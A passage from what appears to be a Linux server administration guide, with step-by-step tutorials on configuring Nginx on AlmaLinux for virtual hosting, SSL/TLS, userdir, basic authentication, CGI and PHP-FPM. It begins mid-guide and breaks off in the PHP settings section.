/var/log/nginx/error.log
Use the tail command to monitor logs in real-time:
sudo tail -f /var/log/nginx/access.log /var/log/nginx/error.log
Restart and Reload Nginx
Reload Nginx after making configuration changes:
sudo systemctl reload nginx
Restart Nginx if it’s not running properly:
sudo systemctl restart nginx
Update Nginx
Keep Nginx updated to ensure you have the latest features and security patches:
sudo dnf update nginx
Conclusion
By following this guide, you’ve successfully installed and configured Nginx on AlmaLinux. From serving static files to securing your server with SSL/TLS, Nginx is now ready to host your websites or applications efficiently.
For further optimization, consider exploring advanced Nginx features such as reverse proxying, load balancing, caching, and integrating dynamic content through FastCGI or uWSGI. By leveraging Nginx’s full potential, you can ensure high-performance and secure web hosting tailored to your needs.
6.2.9.2 - How to Configure Virtual Hosting with Nginx on AlmaLinux
This guide walks you through configuring virtual hosting with Nginx on AlmaLinux.In today’s web-hosting landscape, virtual hosting allows multiple websites to run on a single server, saving costs and optimizing server resources. Nginx, a popular open-source web server, excels in performance, scalability, and flexibility, making it a go-to choice for hosting multiple domains or websites on a single server. Paired with AlmaLinux, a CentOS alternative known for its stability and compatibility, this combination provides a powerful solution for virtual hosting.
This guide walks you through configuring virtual hosting with Nginx on AlmaLinux. By the end, you’ll be equipped to host multiple websites on your AlmaLinux server with ease.
What is Virtual Hosting?
Virtual hosting is a server configuration method that enables a single server to host multiple domains or websites. With Nginx, there are two types of virtual hosting configurations:
- Name-based Virtual Hosting: Multiple domains share the same IP address, and Nginx determines which website to serve based on the domain name in the HTTP request.
- IP-based Virtual Hosting: Each domain has a unique IP address, which requires additional IP addresses.
For most use cases, name-based virtual hosting is sufficient and cost-effective. This tutorial focuses on that method.
Prerequisites
Before proceeding, ensure the following:
- A server running AlmaLinux with a sudo-enabled user.
- Nginx installed. If not installed, refer to the Nginx documentation or the instructions below.
- Domain names pointed to your server’s IP address.
- Basic understanding of Linux command-line operations.
Step-by-Step Guide to Configure Virtual Hosting with Nginx on AlmaLinux
Step 1: Update Your System
Begin by updating your system packages to ensure compatibility and security.
sudo dnf update -y
Step 2: Install Nginx
If Nginx is not already installed on your system, install it using the following commands:
sudo dnf install nginx -y
Once installed, enable and start Nginx:
sudo systemctl enable nginx
sudo systemctl start nginx
You can verify the installation by visiting your server’s IP address in a browser. If Nginx is installed correctly, you’ll see the default welcome page.
Step 3: Configure DNS Records
Ensure your domain names are pointed to the server’s IP address. Log in to your domain registrar’s dashboard and configure A records to link the domains to your server.
Example:
- Domain:
example1.com → A record → 192.168.1.100 - Domain:
example2.com → A record → 192.168.1.100
Allow some time for the DNS changes to propagate.
Step 4: Create Directory Structures for Each Website
Organize your websites by creating a dedicated directory for each domain. This will help manage files efficiently.
sudo mkdir -p /var/www/example1.com/html
sudo mkdir -p /var/www/example2.com/html
Set appropriate ownership and permissions for these directories:
sudo chown -R $USER:$USER /var/www/example1.com/html
sudo chown -R $USER:$USER /var/www/example2.com/html
sudo chmod -R 755 /var/www
Next, create sample HTML files for testing:
echo "<h1>Welcome to Example1.com</h1>" > /var/www/example1.com/html/index.html
echo "<h1>Welcome to Example2.com</h1>" > /var/www/example2.com/html/index.html
Step 5: Configure Virtual Host Files
Nginx stores its server block (virtual host) configurations in /etc/nginx/conf.d/ by default. Create separate configuration files for each domain.
sudo nano /etc/nginx/conf.d/example1.com.conf
Add the following content:
server {
listen 80;
server_name example1.com www.example1.com;
root /var/www/example1.com/html;
index index.html;
location / {
try_files $uri $uri/ =404;
}
access_log /var/log/nginx/example1.com.access.log;
error_log /var/log/nginx/example1.com.error.log;
}
Save and exit the file, then create another configuration for the second domain:
sudo nano /etc/nginx/conf.d/example2.com.conf
Add similar content, replacing domain names and paths:
server {
listen 80;
server_name example2.com www.example2.com;
root /var/www/example2.com/html;
index index.html;
location / {
try_files $uri $uri/ =404;
}
access_log /var/log/nginx/example2.com.access.log;
error_log /var/log/nginx/example2.com.error.log;
}
Step 6: Test and Reload Nginx Configuration
Verify your Nginx configuration for syntax errors:
sudo nginx -t
If the test is successful, reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 7: Verify Virtual Hosting Setup
Open a browser and visit your domain names (example1.com and example2.com). You should see the corresponding welcome messages. This confirms that Nginx is serving different content based on the domain name.
Optional: Enable HTTPS with Let’s Encrypt
Securing your websites with HTTPS is essential for modern web hosting. Use Certbot, a tool from Let’s Encrypt, to obtain and install SSL/TLS certificates.
Install Certbot and the Nginx plugin:
sudo dnf install certbot python3-certbot-nginx -y
Obtain SSL certificates:
sudo certbot --nginx -d example1.com -d www.example1.com
sudo certbot --nginx -d example2.com -d www.example2.com
Certbot will automatically configure Nginx to redirect HTTP traffic to HTTPS. Test the new configuration:
sudo nginx -t
sudo systemctl reload nginx
Verify HTTPS by visiting your domains (https://example1.com and https://example2.com).
Troubleshooting Tips
- 404 Errors: Ensure the
root directory path in your configuration files matches the actual directory containing your website files. - Nginx Not Starting: Check for syntax errors using
nginx -t and inspect logs at /var/log/nginx/error.log. - DNS Issues: Confirm that your domain’s A records are correctly pointing to the server’s IP address.
Conclusion
Configuring virtual hosting with Nginx on AlmaLinux is a straightforward process that enables you to efficiently host multiple websites on a single server. By organizing your files, creating server blocks, and optionally securing your sites with HTTPS, you can deliver robust and secure hosting solutions. AlmaLinux and Nginx provide a reliable foundation for web hosting, whether for personal projects or enterprise-level applications.
With this setup, you’re ready to scale your hosting capabilities and offer seamless web services.
6.2.9.3 - How to Configure SSL/TLS with Nginx on AlmaLinux
This comprehensive guide will walk you through the steps to configure SSL/TLS with Nginx on AlmaLinux, including obtaining free SSL/TLS certificates from Let’s Encrypt using Certbot.In today’s digital landscape, securing your website with SSL/TLS is not optional—it’s essential. SSL/TLS encryption not only protects sensitive user data but also enhances search engine rankings and builds user trust. If you’re running a server with AlmaLinux and Nginx, setting up SSL/TLS certificates is straightforward and crucial for securing your web traffic.
This comprehensive guide will walk you through the steps to configure SSL/TLS with Nginx on AlmaLinux, including obtaining free SSL/TLS certificates from Let’s Encrypt using Certbot.
What is SSL/TLS?
SSL (Secure Sockets Layer) and its successor, TLS (Transport Layer Security), are cryptographic protocols that secure communications over a network. They encrypt data exchanged between a client (browser) and server, ensuring privacy and integrity.
Websites secured with SSL/TLS display a padlock icon in the browser’s address bar and use the https:// prefix instead of http://.
Prerequisites
Before starting, ensure the following:
- AlmaLinux server with sudo privileges.
- Nginx installed and running. If not installed, follow the Nginx installation section below.
- Domain name(s) pointed to your server’s IP address (A records configured in your domain registrar’s DNS settings).
- Basic familiarity with the Linux command line.
Step-by-Step Guide to Configure SSL/TLS with Nginx on AlmaLinux
Step 1: Update System Packages
Start by updating the system packages to ensure compatibility and security.
sudo dnf update -y
Step 2: Install Nginx (if not already installed)
If Nginx is not installed, you can do so using:
sudo dnf install nginx -y
Enable and start the Nginx service:
sudo systemctl enable nginx
sudo systemctl start nginx
To verify the installation, visit your server’s IP address in a browser. The default Nginx welcome page should appear.
Step 3: Install Certbot for Let’s Encrypt
Certbot is a tool that automates the process of obtaining and installing SSL/TLS certificates from Let’s Encrypt.
Install Certbot and its Nginx plugin:
sudo dnf install certbot python3-certbot-nginx -y
Step 4: Configure Nginx Server Blocks (Optional)
If you’re hosting multiple domains, create a server block for each domain in Nginx. For example, to create a server block for example.com:
Create the directory for your website files:
sudo mkdir -p /var/www/example.com/html
Set the appropriate permissions:
sudo chown -R $USER:$USER /var/www/example.com/html
sudo chmod -R 755 /var/www
Add a sample HTML file:
echo "<h1>Welcome to Example.com</h1>" > /var/www/example.com/html/index.html
Create an Nginx server block file:
sudo nano /etc/nginx/conf.d/example.com.conf
Add the following configuration:
server {
listen 80;
server_name example.com www.example.com;
root /var/www/example.com/html;
index index.html;
location / {
try_files $uri $uri/ =404;
}
access_log /var/log/nginx/example.com.access.log;
error_log /var/log/nginx/example.com.error.log;
}
Test and reload Nginx:
sudo nginx -t
sudo systemctl reload nginx
Step 5: Obtain an SSL/TLS Certificate with Certbot
To secure your domain, run Certbot’s Nginx plugin:
sudo certbot --nginx -d example.com -d www.example.com
During this process, Certbot will:
- Verify your domain ownership.
- Automatically configure Nginx to use SSL/TLS.
- Set up automatic redirection from HTTP to HTTPS.
Step 6: Test SSL/TLS Configuration
After the certificate installation, test the SSL/TLS configuration:
- Visit your website using
https:// (e.g., https://example.com) to verify the SSL/TLS certificate is active. - Use an online tool like
SSL Labs’ SSL Test to ensure proper configuration.
Understanding Nginx SSL/TLS Configuration
Certbot modifies your Nginx configuration to enable SSL/TLS. Let’s break down the key elements:
SSL Certificate and Key Paths:
Certbot creates certificates in /etc/letsencrypt/live/<your-domain>/.
ssl_certificate /etc/letsencrypt/live/example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/example.com/privkey.pem;
SSL Protocols and Ciphers:
Modern Nginx configurations disable outdated protocols like SSLv3 and use secure ciphers:
ssl_protocols TLSv1.2 TLSv1.3;
ssl_ciphers HIGH:!aNULL:!MD5;
HTTP to HTTPS Redirection:
Certbot sets up a redirection block to ensure all traffic is secured:
server {
listen 80;
server_name example.com www.example.com;
return 301 https://$host$request_uri;
}
Step 7: Automate SSL/TLS Certificate Renewal
Let’s Encrypt certificates expire every 90 days. Certbot includes a renewal script to automate this process. Test the renewal process:
sudo certbot renew --dry-run
If successful, Certbot will renew certificates automatically via a cron job.
Step 8: Optimize SSL/TLS Performance (Optional)
To enhance security and performance, consider these additional optimizations:
Enable HTTP/2:
HTTP/2 improves loading times by allowing multiple requests over a single connection. Add the http2 directive in the listen line:
listen 443 ssl http2;
Use Stronger Ciphers:
Configure Nginx with a strong cipher suite. Example:
ssl_ciphers EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH;
ssl_prefer_server_ciphers on;
Enable OCSP Stapling:
OCSP Stapling improves SSL handshake performance by caching certificate status:
ssl_stapling on;
ssl_stapling_verify on;
resolver 8.8.8.8 8.8.4.4;
Add HSTS Header:
Enforce HTTPS by adding the HTTP Strict Transport Security (HSTS) header:
add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
Troubleshooting SSL/TLS Issues
Nginx Fails to Start:
Check for syntax errors:
sudo nginx -t
Review logs in /var/log/nginx/error.log.
Certificate Expired:
If certificates are not renewed automatically, manually renew them:
sudo certbot renew
Mixed Content Warnings:
Ensure all resources (images, scripts, styles) are loaded over HTTPS.
Conclusion
Configuring SSL/TLS with Nginx on AlmaLinux is a critical step for securing your websites and building user trust. By using Certbot with Let’s Encrypt, you can easily obtain and manage free SSL/TLS certificates. The process includes creating server blocks, obtaining certificates, configuring HTTPS, and optimizing SSL/TLS settings for enhanced security and performance.
With the steps in this guide, you’re now equipped to secure your websites with robust encryption, ensuring privacy and security for your users.
6.2.9.4 - How to Enable Userdir with Nginx on AlmaLinux
This guide explains how to enable and configure userdir with Nginx on AlmaLinux, step by step.The userdir module is a useful feature that allows individual users on a Linux server to host their own web content in directories under their home folders. By enabling userdir with Nginx on AlmaLinux, you can set up a system where users can create personal websites or test environments without needing root or administrative access to the web server configuration.
This guide explains how to enable and configure userdir with Nginx on AlmaLinux, step by step.
What Is userdir?
The userdir feature is a mechanism in Unix-like operating systems that allows each user to have a web directory within their home directory. By default, the directory is typically named public_html, and it can be accessed via a URL such as:
http://example.com/~username/
This feature is particularly useful in shared hosting environments, educational setups, or scenarios where multiple users need isolated web development environments.
Prerequisites
Before enabling userdir, ensure the following:
- AlmaLinux installed and running with root or sudo access.
- Nginx installed and configured as the web server.
- At least one non-root user account available for testing.
- Basic familiarity with Linux commands and file permissions.
Step-by-Step Guide to Enable Userdir with Nginx
Step 1: Update Your System
Start by updating your AlmaLinux system to ensure it has the latest packages and security updates:
sudo dnf update -y
Step 2: Install Nginx (if not already installed)
If Nginx isn’t installed, you can install it with the following command:
sudo dnf install nginx -y
After installation, enable and start Nginx:
sudo systemctl enable nginx
sudo systemctl start nginx
Verify the installation by visiting your server’s IP address in a browser. The default Nginx welcome page should appear.
Step 3: Create User Accounts
If you don’t already have user accounts on your system, create one for testing purposes. Replace username with the desired username:
sudo adduser username
sudo passwd username
This creates a new user and sets a password for the account.
Step 4: Create the public_html Directory
For each user who needs web hosting, create a public_html directory inside their home directory:
mkdir -p /home/username/public_html
Set appropriate permissions so Nginx can serve files from this directory:
chmod 755 /home/username
chmod 755 /home/username/public_html
The 755 permissions ensure that the directory is readable by others, while still being writable only by the user.
Step 5: Add Sample Content
To test the userdir setup, add a sample HTML file inside the user’s public_html directory:
echo "<h1>Welcome to Userdir for username</h1>" > /home/username/public_html/index.html
Step 6: Configure Nginx for Userdir
Nginx doesn’t natively support userdir out of the box, so you’ll need to manually configure it by adding a custom server block.
Open the Nginx configuration file:
sudo nano /etc/nginx/conf.d/userdir.conf
Add the following configuration to enable userdir:
server {
listen 80;
server_name example.com;
location ~ ^/~([a-zA-Z0-9_-]+)/ {
alias /home/$1/public_html/;
autoindex on;
index index.html index.htm;
try_files $uri $uri/ =404;
}
error_log /var/log/nginx/userdir_error.log;
access_log /var/log/nginx/userdir_access.log;
}
- The
location block uses a regular expression to capture the ~username pattern from the URL. - The
alias directive maps the request to the corresponding user’s public_html directory. - The
try_files directive ensures that the requested file exists or returns a 404 error.
Save and exit the file.
Step 7: Test and Reload Nginx Configuration
Before reloading Nginx, test the configuration for syntax errors:
sudo nginx -t
If the test is successful, reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 8: Test the Userdir Setup
Open a browser and navigate to:
http://example.com/~username/
You should see the sample HTML content you added earlier: Welcome to Userdir for username.
If you don’t see the expected output, check Nginx logs for errors:
sudo tail -f /var/log/nginx/userdir_error.log
Managing Permissions and Security
File Permissions
For security, ensure that users cannot access each other’s files. Use the following commands to enforce stricter permissions:
chmod 711 /home/username
chmod 755 /home/username/public_html
chmod 644 /home/username/public_html/*
- 711 for the user’s home directory ensures others can access the
public_html directory without listing the contents of the home directory. - 755 for the
public_html directory allows files to be served by Nginx. - 644 for files ensures they are readable by others but writable only by the user.
Isolating User Environments
To further isolate user environments, consider enabling SELinux or setting up chroot jails. This ensures that users cannot browse or interfere with system files or other users’ data.
Troubleshooting
1. 404 Errors for User Directories
- Verify that the
public_html directory exists for the user. - Check the permissions of the user’s home directory and
public_html folder.
2. Nginx Configuration Errors
- Use
nginx -t to identify syntax errors. - Check the
/var/log/nginx/error.log file for additional details.
3. Permissions Denied
Ensure that the public_html directory and its files have the correct permissions.
Confirm that SELinux is not blocking access. If SELinux is enabled, you may need to adjust its policies:
sudo setsebool -P httpd_enable_homedirs 1
sudo chcon -R -t httpd_sys_content_t /home/username/public_html
Additional Considerations
Enabling HTTPS for Userdir
For added security, configure HTTPS using an SSL certificate. Tools like Let’s Encrypt Certbot can help you obtain free certificates. Add SSL support to your userdir configuration:
server {
listen 443 ssl;
server_name example.com;
ssl_certificate /etc/letsencrypt/live/example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/example.com/privkey.pem;
location ~ ^/~([a-zA-Z0-9_-]+)/ {
alias /home/$1/public_html/;
autoindex on;
index index.html index.htm;
try_files $uri $uri/ =404;
}
}
Disabling Directory Listings
If you don’t want directory listings to be visible, remove the autoindex on; line from the Nginx configuration.
Conclusion
By enabling userdir with Nginx on AlmaLinux, you provide individual users with a secure and efficient way to host their own web content. This is especially useful in shared hosting or development environments where users need isolated yet easily accessible web spaces.
With proper configuration, permissions, and optional enhancements like HTTPS, the userdir feature becomes a robust tool for empowering users while maintaining security and performance.
6.2.9.5 - How to Set Up Basic Authentication with Nginx on AlmaLinux
In this guide, we will walk you through the steps to configure Basic Authentication on Nginx running on AlmaLinuxSecuring your web resources is a critical part of managing a web server. One simple yet effective way to restrict access to certain sections of your website or web applications is by enabling Basic Authentication in Nginx. This method prompts users for a username and password before allowing access, providing an extra layer of security for sensitive or private content.
In this guide, we will walk you through the steps to configure Basic Authentication on Nginx running on AlmaLinux, covering everything from prerequisites to fine-tuning the configuration for security and performance.
What is Basic Authentication?
Basic Authentication is an HTTP-based method for securing web content. When a user attempts to access a restricted area, the server sends a challenge requesting a username and password. The browser then encodes these credentials in Base64 and transmits them back to the server for validation. If the credentials are correct, access is granted; otherwise, access is denied.
While Basic Authentication is straightforward to implement, it is often used in combination with HTTPS to encrypt the credentials during transmission and prevent interception.
Prerequisites
Before we begin, ensure the following:
- AlmaLinux server with root or sudo privileges.
- Nginx installed and configured. If not, refer to the installation steps below.
- A basic understanding of the Linux command line.
- Optional: A domain name pointed to your server’s IP address for testing.
Step-by-Step Guide to Configuring Basic Authentication
Step 1: Update Your AlmaLinux System
To ensure your server is running the latest packages, update the system with:
sudo dnf update -y
Step 2: Install Nginx (If Not Already Installed)
If Nginx is not installed, install it using:
sudo dnf install nginx -y
Enable and start Nginx:
sudo systemctl enable nginx
sudo systemctl start nginx
Verify that Nginx is running by visiting your server’s IP address in a web browser. You should see the default Nginx welcome page.
Step 3: Install htpasswd Utility
The htpasswd command-line utility from the httpd-tools package is used to create and manage username/password pairs for Basic Authentication. Install it with:
sudo dnf install httpd-tools -y
Step 4: Create a Password File
The htpasswd utility generates a file to store the usernames and encrypted passwords. For security, place this file in a directory that is not publicly accessible. For example, create a directory named /etc/nginx/auth/:
sudo mkdir -p /etc/nginx/auth
Now, create a password file and add a user. Replace username with your desired username:
sudo htpasswd -c /etc/nginx/auth/.htpasswd username
You will be prompted to set and confirm a password. The -c flag creates the file. To add additional users later, omit the -c flag:
sudo htpasswd /etc/nginx/auth/.htpasswd anotheruser
Step 5: Configure Nginx to Use Basic Authentication
Next, modify your Nginx configuration to enable Basic Authentication for the desired location or directory. For example, let’s restrict access to a subdirectory /admin.
Edit the Nginx server block configuration file:
Open the Nginx configuration file for your site. For the default site, edit /etc/nginx/conf.d/default.conf:
sudo nano /etc/nginx/conf.d/default.conf
Add Basic Authentication to the desired location:
Within the server block, add the following:
location /admin {
auth_basic "Restricted Area"; # Message shown in the authentication prompt
auth_basic_user_file /etc/nginx/auth/.htpasswd;
}
This configuration tells Nginx to:
- Display the authentication prompt with the message “Restricted Area”.
- Use the password file located at
/etc/nginx/auth/.htpasswd.
Save and exit the file.
Step 6: Test and Reload Nginx Configuration
Before reloading Nginx, test the configuration for syntax errors:
sudo nginx -t
If the test is successful, reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 7: Test Basic Authentication
Open a browser and navigate to the restricted area, such as:
http://your-domain.com/admin
You should be prompted to enter a username and password. Use the credentials created with the htpasswd command. If the credentials are correct, you’ll gain access; otherwise, access will be denied.
Securing Basic Authentication with HTTPS
Basic Authentication transmits credentials in Base64 format, which can be easily intercepted if the connection is not encrypted. To protect your credentials, you must enable HTTPS.
Step 1: Install Certbot for Let’s Encrypt
Install Certbot and its Nginx plugin:
sudo dnf install certbot python3-certbot-nginx -y
Step 2: Obtain an SSL Certificate
Run Certbot to obtain and automatically configure SSL/TLS for your domain:
sudo certbot --nginx -d your-domain.com -d www.your-domain.com
Certbot will prompt you for an email address and ask you to agree to the terms of service. It will then configure HTTPS for your site.
Step 3: Verify HTTPS
After the process completes, visit your site using https://:
https://your-domain.com/admin
The connection should now be encrypted, securing your Basic Authentication credentials.
Advanced Configuration Options
1. Restrict Basic Authentication to Specific Methods
You can limit Basic Authentication to specific HTTP methods, such as GET and POST, by modifying the location block:
location /admin {
auth_basic "Restricted Area";
auth_basic_user_file /etc/nginx/auth/.htpasswd;
limit_except GET POST {
deny all;
}
}
2. Protect Multiple Locations
To apply Basic Authentication to multiple locations, you can define it in a higher-level block, such as the server or http block. For example:
server {
auth_basic "Restricted Area";
auth_basic_user_file /etc/nginx/auth/.htpasswd;
location /admin {
# Specific settings for /admin
}
location /secure {
# Specific settings for /secure
}
}
3. Customize Authentication Messages
The auth_basic directive message can be customized to provide context for the login prompt. For example:
auth_basic "Enter your credentials to access the admin panel";
Troubleshooting Common Issues
1. Nginx Fails to Start or Reload
- Check for syntax errors with
nginx -t. - Review the Nginx error log for details:
/var/log/nginx/error.log.
2. Password Prompt Not Appearing
Ensure the auth_basic_user_file path is correct and accessible by Nginx.
Verify file permissions for /etc/nginx/auth/.htpasswd.
sudo chmod 640 /etc/nginx/auth/.htpasswd
sudo chown root:nginx /etc/nginx/auth/.htpasswd
3. Credentials Not Accepted
- Double-check the username and password in the
.htpasswd file. - Regenerate the password file if needed.
Conclusion
Basic Authentication is a simple yet effective method to secure sensitive areas of your website. When configured with Nginx on AlmaLinux, it provides a quick way to restrict access without the need for complex user management systems. However, always combine Basic Authentication with HTTPS to encrypt credentials and enhance security.
By following this guide, you now have a secure and functional Basic Authentication setup on your AlmaLinux server. Whether for admin panels, staging environments, or private sections of your site, this configuration adds an essential layer of protection.
6.2.9.6 - How to Use CGI Scripts with Nginx on AlmaLinux
This guide will walk you through the process of using CGI scripts with Nginx on AlmaLinux.CGI (Common Gateway Interface) scripts are one of the earliest and simplest ways to generate dynamic content on a web server. They allow a server to execute scripts (written in languages like Python, Perl, or Bash) and send the output to a user’s browser. Although CGI scripts are less common in modern development due to alternatives like PHP, FastCGI, and application frameworks, they remain useful for specific use cases such as small-scale web tools or legacy systems.
Nginx, a high-performance web server, does not natively support CGI scripts like Apache. However, with the help of additional tools such as FCGIWrapper or Spawn-FCGI, you can integrate CGI support into your Nginx server. This guide will walk you through the process of using CGI scripts with Nginx on AlmaLinux.
What are CGI Scripts?
A CGI script is a program that runs on a server in response to a user request, typically via an HTML form or direct URL. The script processes the request, generates output (usually in HTML), and sends it back to the client. CGI scripts can be written in any language that can produce standard output, including:
- Python
- Perl
- Bash
- C/C++
Prerequisites
Before you begin, ensure you have the following:
- AlmaLinux server with root or sudo privileges.
- Nginx installed and running.
- Basic knowledge of Linux commands and file permissions.
- CGI script(s) for testing, or the ability to create one.
Step-by-Step Guide to Using CGI Scripts with Nginx
Step 1: Update Your System
Begin by updating the AlmaLinux system to ensure you have the latest packages and security patches:
sudo dnf update -y
Step 2: Install Nginx (If Not Already Installed)
If Nginx is not installed, you can install it using:
sudo dnf install nginx -y
Start and enable the Nginx service:
sudo systemctl enable nginx
sudo systemctl start nginx
Step 3: Install and Configure a CGI Processor
Nginx does not natively support CGI scripts. To enable this functionality, you need a FastCGI wrapper or similar tool. For this guide, we’ll use fcgiwrap, a lightweight FastCGI server for handling CGI scripts.
Install fcgiwrap:
sudo dnf install fcgiwrap -y
Enable and Start fcgiwrap:
By default, fcgiwrap is managed by a systemd socket. Start and enable it:
sudo systemctl enable fcgiwrap.socket
sudo systemctl start fcgiwrap.socket
Check the status to ensure it’s running:
sudo systemctl status fcgiwrap.socket
Step 4: Set Up the CGI Script Directory
Create a directory to store your CGI scripts. The standard location for CGI scripts is /usr/lib/cgi-bin, but you can use any directory.
sudo mkdir -p /usr/lib/cgi-bin
Set appropriate permissions for the directory:
sudo chmod 755 /usr/lib/cgi-bin
Add a test CGI script, such as a simple Bash script:
sudo nano /usr/lib/cgi-bin/hello.sh
Add the following code:
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo "<html><body><h1>Hello from CGI!</h1></body></html>"
Save the file and make it executable:
sudo chmod +x /usr/lib/cgi-bin/hello.sh
Step 5: Configure Nginx for CGI Scripts
Edit the Nginx configuration to enable FastCGI processing for the /cgi-bin/ directory.
Edit the Nginx configuration:
Open the server block configuration file, typically located in /etc/nginx/conf.d/ or /etc/nginx/nginx.conf.
sudo nano /etc/nginx/conf.d/default.conf
Add a location block for CGI scripts:
Add the following to the server block:
server {
listen 80;
server_name your-domain.com;
location /cgi-bin/ {
root /usr/lib/;
fastcgi_pass unix:/var/run/fcgiwrap.socket;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME /usr/lib$fastcgi_script_name;
fastcgi_param QUERY_STRING $query_string;
fastcgi_param REQUEST_METHOD $request_method;
fastcgi_param CONTENT_TYPE $content_type;
fastcgi_param CONTENT_LENGTH $content_length;
}
}
Save and exit the configuration file.
Test the configuration:
Check for syntax errors:
sudo nginx -t
Reload Nginx:
Apply the changes by reloading the service:
sudo systemctl reload nginx
Step 6: Test the CGI Script
Open a browser and navigate to:
http://your-domain.com/cgi-bin/hello.sh
You should see the output: “Hello from CGI!”
Advanced Configuration
1. Restrict Access to CGI Scripts
If you only want specific users or IP addresses to access the /cgi-bin/ directory, you can restrict it using access control directives:
location /cgi-bin/ {
root /usr/lib/;
fastcgi_pass unix:/var/run/fcgiwrap.socket;
include fastcgi_params;
allow 192.168.1.0/24;
deny all;
}
2. Enable HTTPS for Secure Transmission
To ensure secure transmission of data to and from the CGI scripts, configure HTTPS using Let’s Encrypt:
Install Certbot:
sudo dnf install certbot python3-certbot-nginx -y
Obtain and configure an SSL certificate:
sudo certbot --nginx -d your-domain.com -d www.your-domain.com
Verify HTTPS functionality by accessing your CGI script over https://.
3. Debugging and Logs
Check Nginx Logs: Errors and access logs are stored in /var/log/nginx/. Use the following commands to view logs:
sudo tail -f /var/log/nginx/error.log
sudo tail -f /var/log/nginx/access.log
Check fcgiwrap Logs: If fcgiwrap fails, check its logs for errors:
sudo journalctl -u fcgiwrap
Security Best Practices
Script Permissions: Ensure all CGI scripts have secure permissions. For example:
sudo chmod 700 /usr/lib/cgi-bin/*
Validate Input: Always validate and sanitize input to prevent injection attacks.
Restrict Execution: Limit script execution to trusted users or IP addresses using Nginx access control rules.
Use HTTPS: Encrypt all traffic with HTTPS to protect sensitive data.
Conclusion
Using CGI scripts with Nginx on AlmaLinux allows you to execute server-side scripts efficiently while maintaining Nginx’s high performance. With the help of tools like fcgiwrap, you can integrate legacy CGI functionality into modern Nginx deployments. By following the steps in this guide, you can set up and test CGI scripts on your AlmaLinux server while ensuring security and scalability.
Whether for small-scale tools, testing environments, or legacy support, this setup provides a robust way to harness the power of CGI with Nginx.
6.2.9.7 - How to Use PHP Scripts with Nginx on AlmaLinux
In this comprehensive guide, we will explore how to set up and use PHP scripts with Nginx on AlmaLinux.PHP remains one of the most popular server-side scripting languages, powering millions of websites and applications worldwide. When combined with Nginx, a high-performance web server, PHP scripts can be executed efficiently to deliver dynamic web content. AlmaLinux, a CentOS alternative built for stability and security, is an excellent foundation for hosting PHP-based websites and applications.
In this comprehensive guide, we will explore how to set up and use PHP scripts with Nginx on AlmaLinux. By the end, you’ll have a fully functional Nginx-PHP setup capable of serving PHP applications like WordPress, Laravel, or custom scripts.
Prerequisites
Before diving into the setup, ensure you meet the following prerequisites:
- AlmaLinux server with sudo/root access.
- Nginx installed and running.
- Familiarity with the Linux command line.
- A domain name (optional) or the server’s IP address for testing.
Step-by-Step Guide to Using PHP Scripts with Nginx on AlmaLinux
Step 1: Update Your AlmaLinux System
Start by updating the system packages to ensure the latest software versions and security patches:
sudo dnf update -y
Step 2: Install Nginx (If Not Installed)
If Nginx isn’t already installed, you can install it using:
sudo dnf install nginx -y
Once installed, start and enable the Nginx service:
sudo systemctl start nginx
sudo systemctl enable nginx
Verify that Nginx is running by visiting your server’s IP address or domain in a web browser. The default Nginx welcome page should appear.
Step 3: Install PHP and PHP-FPM
Nginx doesn’t process PHP scripts directly; instead, it relies on a FastCGI Process Manager (PHP-FPM) to handle PHP execution. Install PHP and PHP-FPM with the following command:
sudo dnf install php php-fpm php-cli php-mysqlnd -y
php-fpm: Handles PHP script execution.php-cli: Allows running PHP scripts from the command line.php-mysqlnd: Adds MySQL support for PHP (useful for applications like WordPress).
Step 4: Configure PHP-FPM
Open the PHP-FPM configuration file:
sudo nano /etc/php-fpm.d/www.conf
Look for the following lines and make sure they are set as shown:
user = nginx
group = nginx
listen = /run/php-fpm/www.sock
listen.owner = nginx
listen.group = nginx
- This configuration ensures PHP-FPM uses a Unix socket (
/run/php-fpm/www.sock) for communication with Nginx.
Save and exit the file, then restart PHP-FPM to apply the changes:
sudo systemctl restart php-fpm
sudo systemctl enable php-fpm
Step 5: Configure Nginx to Use PHP
Now, you need to tell Nginx to pass PHP scripts to PHP-FPM for processing.
Open the Nginx server block configuration file. For the default site, edit:
sudo nano /etc/nginx/conf.d/default.conf
Modify the server block to include the following:
server {
listen 80;
server_name your-domain.com www.your-domain.com; # Replace with your domain or server IP
root /var/www/html;
index index.php index.html index.htm;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include fastcgi_params;
fastcgi_pass unix:/run/php-fpm/www.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
location ~ /\.ht {
deny all;
}
}
fastcgi_pass: Points to the PHP-FPM socket.fastcgi_param SCRIPT_FILENAME: Tells PHP-FPM the full path of the script to execute.
Save and exit the file, then test the Nginx configuration:
sudo nginx -t
If the test is successful, reload Nginx:
sudo systemctl reload nginx
Step 6: Add a Test PHP Script
Create a test PHP file to verify the setup:
Navigate to the web root directory:
sudo mkdir -p /var/www/html
Create a info.php file:
sudo nano /var/www/html/info.php
Add the following content:
<?php
phpinfo();
?>
Save and exit the file, then adjust permissions to ensure Nginx can read the file:
sudo chown -R nginx:nginx /var/www/html
sudo chmod -R 755 /var/www/html
Step 7: Test PHP Configuration
Open a browser and navigate to:
http://your-domain.com/info.php
You should see a PHP information page displaying details about your PHP installation, server environment, and modules.
Securing Your Setup
1. Remove the info.php File
The info.php file exposes sensitive information about your server and PHP setup. Remove it after verifying your configuration:
sudo rm /var/www/html/info.php
2. Enable HTTPS
To secure your website, configure HTTPS using Let’s Encrypt. Install Certbot:
sudo dnf install certbot python3-certbot-nginx -y
Run Certbot to obtain and configure an SSL certificate:
sudo certbot --nginx -d your-domain.com -d www.your-domain.com
Certbot will automatically set up HTTPS in your Nginx configuration.
3. Restrict File Access
Prevent access to sensitive files like .env or .htaccess by adding rules in your Nginx configuration:
location ~ /\.(?!well-known).* {
deny all;
}
4. Optimize PHP Settings
To improve performance and security, edit the PHP configuration file:
sudo nano /etc/php.ini
- Set
display_errors = Off to prevent error messages from showing on the frontend. - Adjust
